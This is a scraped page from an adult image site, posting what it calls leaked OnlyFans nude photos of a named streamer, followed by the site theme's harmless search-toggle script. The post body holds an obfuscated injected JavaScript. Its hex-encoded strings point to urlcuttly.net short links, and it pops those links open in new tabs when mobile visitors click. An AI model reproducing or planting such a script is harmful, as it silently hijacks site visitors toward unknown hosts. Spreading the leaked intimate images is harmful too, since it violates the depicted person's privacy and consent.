/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-10867" class="post-10867 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
	
		<header class="entry-header">
			<h1 class="entry-title">Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked. Amouranth is a true Influencer Gonewild, after starting on YouTube and Twitch and gaining her following she started her Lewd Patreon. After the Onlyfans come up she started doing more nude teasing on her Onlyfans. See more of her here.</br></br><a href="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-12.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/onlyfans/" rel="category tag">OnlyFans</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-10867 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/hannah-owo-car-sex-cumshot-blowjob-onlyfans-video-leaked/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Hannah Owo Car Sex Cumshot Blowjob Onlyfans Video Leaked</span></a></div><div class="nav-next"><a href="https://allpornimages.com/jailyne-ojeda-sexy-butt-flex-onlyfans-video-leaked/" rel="next"><span class="nav-title">Jailyne Ojeda Sexy Butt Flex Onlyfans Video Leaked</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4c7cbcad0c5c7d0e4c5c8c8d4cbd6cacdc9c5c3c1d78ac7cbc9">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1
body_size: -56
content:
// Custom JS for CT White

const searchField = document.getElementById('top_search_field'),
		searchBtn = document.getElementById('search-btn'),
		  toField = document.querySelector('.jump-to-field'),
		   toIcon = document.querySelector('.jump-to-icon')
		
searchField.style.display = 'none'
		
if (undefined !== searchBtn && undefined !== searchField) {
	
	searchBtn.addEventListener('click', () => {
		
		searchField.style.display = (searchField.style.display === 'none') ? 'block' : 'none'
		
		if (searchField.style.display === 'block') {
			searchField.focus()
			toField.tabIndex = '0'
			 toIcon.tabIndex = '0'
		}
		else {
			toField.tabIndex = '-1'
			 toIcon.tabIndex = '-1'
		}
	})
	
	toField.onfocus = () => {
		searchField.focus()
	}
	
	toIcon.onfocus = () => {
		searchBtn.focus()
	}
}

